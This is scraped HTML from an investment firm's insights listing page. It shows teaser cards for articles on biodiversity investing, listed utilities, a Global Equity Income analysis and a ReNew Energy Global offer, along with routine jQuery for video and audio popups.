									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/biodiversity-in-practice/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Biodiversity investing in practice: Identifying the leaders in the transition</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/biodiversity-in-practice/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Biodiversity investing in practice: Identifying the leaders in the transition</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/09/58b8d35f6120bdb027aa0222a034fae4/biodiversity.jpg?r=e659e21688afa0c58ee9cb89bbb2881c&amp;v=1752657884&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>How can investors build resilient portfolios optimised to capture the huge growth potential of the biodiversity transition? In the second part of her series on Biodiversity investing, Amanda O’Toole, Portfolio Manager, Redwheel Biodiversity strategy, moves from theory to practice. She explores real-world investment opportunities across four biodiversity themes - from ecosystem solution providers to circular economy pioneers - that are positioned to deliver growth and lasting impact.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/biodiversity-in-practice/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4195">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/navigating-market-currents-utilities-are-more-than-an-interest-rate-play/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Navigating market currents: Utilities are more than an interest rate play</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/navigating-market-currents-utilities-are-more-than-an-interest-rate-play/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Navigating market currents: Utilities are more than an interest rate play</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/01/93669c1cc6a2114d64f390c889a7866d/ecofin-insights.png?r=2f90d89da4afd1b79c57d49c6e5965cf&amp;v=1741705051&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Listed utilities have outgrown their defensive, bond-proxy status. So how will the sector perform as rates transition? Read the latest research from the Redwheel Ecofin team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/navigating-market-currents-utilities-are-more-than-an-interest-rate-play/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4188">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Good things come to those who wait</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Good things come to those who wait</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/ad67e02d5c00e0d0c92c3b4ba0a2c563/gei-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores how sector-wide controversies—from fast fashion to luxury to IT services—allow disciplined strategies to upgrade into best-in-class businesses like Accenture when others are capitulating. Read the full analysis to discover why good things come to those who wait - and then act with conviction.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4184">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/revised-offer-for-renew-energy-global-plc/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Revised offer for ReNew Energy Global plc</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/revised-offer-for-renew-energy-global-plc/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Revised offer for ReNew Energy Global plc</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Read a recent letter on the Ecofin team's views on the revised offer for ReNew Energy Global plc.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/revised-offer-for-renew-energy-global-plc/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
